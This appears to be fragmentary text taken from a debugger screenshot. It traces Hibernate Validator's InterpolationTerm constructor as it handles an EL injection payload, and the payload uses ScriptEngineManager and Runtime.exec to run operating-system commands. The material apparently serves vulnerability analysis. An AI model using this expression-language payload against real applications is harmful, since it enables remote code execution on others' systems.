 */
public InterpolationTerm(String expression, Locale locale, ExpressionFactory expressionFactory) {  expression: "${"".getClass().forName("java
this.expression = expression;  expression: "${"".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("Ja
if ( isElExpression( expression ) ) {  expression: "${"".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineBy
this.type = InterpolationTermType.EL;  type: "EL"
this.resolver = new ElTermResolver( locale, expressionFactory );  resolver: null  locale: "en_US"  expressionFactory: ExpressionFacto
}
else {
this.type = InterpolationTermType.PARAMETER;
this.resolver = new ParameterTermResolver();
}
}
@ public static boolean isElExpression(String expression) {
ation
Endpoints
ables
Memory
this = {InterpolationTerm@5874} Object is being initialized
expression = "${"".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("java.lang.Runtime.getRuntime().exec('o... View
locale = {Locale@5769} "en_US"
.. Count
expressionFactory = {ExpressionFactoryImpl@5770}
this.type = {InterpolationTermType@5878} "EL"
this.resolver = null
es loaded. Loa